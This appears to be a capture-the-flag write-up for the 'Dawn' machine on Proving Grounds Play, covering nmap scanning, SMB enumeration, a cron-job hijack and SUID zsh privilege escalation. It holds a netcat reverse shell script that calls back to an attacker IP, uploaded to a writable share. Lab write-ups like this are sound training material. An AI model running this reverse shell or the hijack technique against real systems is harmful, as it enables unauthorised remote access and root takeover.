Proving grounds Play: Dawn
- 1 minNmap
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.3.15-MariaDB-1
Web PORT: 80

Directory Fuzzing

Logs

SMB Enumeration
smbclient -L //192.168.175.11/ -N
As per the management.log file there is a cron job running on ITDEPT folder, and in SMB we have access to the ITDEPT folder.
2020/08/12 09:03:02 [31;1mCMD: UID=1000 PID=939 | /bin/sh -c /home/dawn/ITDEPT/product-control [0m
Create file named product-control add a reverse shell code to the file and upload it in the SMB server.
#!/bin/bash
nc -c bash 192.168.45.223 1234
So when the cronjob runs the script we will get the reverse shell.

Wait for few seconds for the cron job to run.

Initial Foothold Obtained
Privilege Escalation
Check the user permissions sudo -l the user Dawn has permission to run /usr/bin/msql without password. But unfortunately it didn’t work.
SUIDs
dawn@dawn:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/zsh #Odd to be here
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/chfn
The SUID zsh is exploitable, direct to GTFO bins and find the exploit.

Root Obtained
Thanks for reading!
For more insights and updates, follow me on Twitter: @thevillagehacker.
